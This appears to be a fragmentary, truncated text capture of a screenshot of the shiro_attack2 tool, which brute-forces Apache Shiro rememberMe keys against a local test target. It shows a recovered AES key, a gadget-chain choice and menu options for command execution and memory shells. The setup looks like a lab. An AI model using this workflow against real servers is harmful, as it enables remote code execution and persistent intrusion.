 → shiro_attack2 java -jar shiro_attack-4.
Gtk-Message: 14:20:40.491: Failed to load
Gtk-Message: 14:20:40.491: Failed to load
六月 05, 2024 2:20:40 下午 javafx.fxml.FXM
WARNING: Loading FXML document with JavaFX
SLF4J: Failed to load class "org.slf4j.imp
SLF4J: Defaulting to no-operation (NOP) lo
SLF4J: See http://www.slf4j.org/codes.html
MLog initialization issue: slf4j found no
六月 05, 2024 2:21:22 下午 com.mchange.v2.
信息: MLog clients using java 1.4+ standar
rememberMe=efS4zumhUycYO8ygUnrV53Q5FagL9Xx
MoXatUTJCcxQ5i0PrHztb0osN8Ln/et7
设置
检测目标
GET 目标地址 http://127.0.0.1:8080 超时设置/s 10
密钥探测
关键字 rememberMe 指定密钥 QZIysgMYhG7/CzIJlVpR1g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：QZIysgMYhG7/CzIJlVpR1g==
[+] 爆破结束
rary n
Q9mlbL